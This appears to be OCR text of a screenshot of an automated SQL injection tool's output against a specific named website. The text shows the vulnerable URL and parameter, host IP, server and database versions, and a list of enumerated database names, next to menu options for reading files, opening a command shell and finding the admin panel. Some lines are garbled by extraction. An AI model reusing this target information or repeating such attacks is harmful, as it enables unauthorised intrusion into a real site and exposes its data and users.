 Target: http://ygang.steelhome.cn/news_show_content.php?news_id=997
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setti
Get Stop Save
Target: http://ygang.steelhome.cn/news_show_content.php?news_id=997
Host IP: 112.65.244.89
Web Server: nginx/1.3.7
Powered-by: PHP/4.4.9
DB Server: MySQL >=5
Current DB: yigang
Data Bases: information_schema
a
agmy
ahhxy
ahsc
ahxl
anhuifuda
anlin
anrun
ansaile
Status: I'm IDLE Clear Log
ata Base Found: aybbs
ata Base Found: ayph
ata Base Found: b
ata Base Found: baishou
ata Base Found: baoli